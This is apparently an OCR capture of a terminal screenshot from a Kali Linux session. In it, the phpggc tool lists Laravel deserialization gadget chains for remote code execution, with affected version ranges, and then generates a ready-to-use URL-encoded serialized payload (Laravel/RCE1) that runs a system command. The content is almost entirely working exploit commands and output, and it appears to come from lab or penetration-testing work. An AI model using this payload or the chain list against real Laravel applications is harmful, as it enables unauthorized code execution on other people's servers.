 kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 43:53 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 aliyun +
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel
Gadget Chains
-------------
NAME VERSION TYPE VECTOR I
Laravel/RCE1 5.4.27 RCE: Command __destruct
Laravel/RCE2 5.4.0 <= 8.6.9+ RCE: Command __destruct
Laravel/RCE3 5.5.0 <= 5.8.35 RCE: Command __destruct *
Laravel/RCE4 5.4.0 <= 8.6.9+ RCE: Command __destruct
Laravel/RCE5 5.8.30 RCE: PHP Code __destruct *
Laravel/RCE6 5.5.* <= 5.8.35 RCE: PHP Code __destruct *
Laravel/RCE7 ? <= 8.16.1 RCE: Command __destruct *
Laravel/RCE8 7.0.0 <= 8.6.9+ RCE: Command __destruct *
Laravel/RCE9 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE10 5.6.0 <= 9.1.8+ RCE: Command __toString
Laravel/RCE11 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE12 5.8.35, 7.0.0, 9.3.10 RCE: Command __destruct *
Laravel/RCE13 5.3.0 <= 9.5.1+ RCE: Command __destruct *
Laravel/RCE14 5.3.0 <= 9.5.1+ RCE: Command __destruct
Laravel/RCE15 5.5.0 <= v9.5.1+ RCE: Command __destruct
Laravel/RCE16 5.6.0 <= v9.5.1+ RCE: Command __destruct
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'whoami'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22%3B%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─#
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22 SSH2 xterm 168x34 34,5 2 会话 CAP NUM
英 20:56
2023-07-07